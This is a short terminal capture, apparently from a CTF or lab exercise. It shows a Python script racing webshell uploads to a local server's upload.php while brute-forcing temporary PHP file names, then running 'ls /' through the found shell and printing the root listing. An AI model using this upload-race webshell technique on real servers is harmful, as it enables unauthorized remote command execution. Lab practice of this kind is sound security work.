 ┌──(bl4ck0ut㉿DESKTOP-NC78VN5)-[~]
└─$ python3 ab.py --base http://127.0.0.1:8001 --upload /upload.php --tmp /tmp --cmd "ls /" --threads 300 --upload-interval 0.0 --per
sist
[i] Brutefore http://127.0.0.1:8001/tmp/[0000-9999].php while uploading webshell
[i] Threads=300, timeout=0.8s, upload interval=0.0s
[i] Press Ctrl+C To Stop.
[upload] error: HTTPConnectionPool(host='127.0.0.1', port=8001): Read timed out. (read timeout=0.8)
[FOUND NUMBER] http://127.0.0.1:8001/tmp/8830.php?0=ls%20%2F
bin
boot
dev
etc
home
lib
lib64
media
mfDuTetrUwGM.txt
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var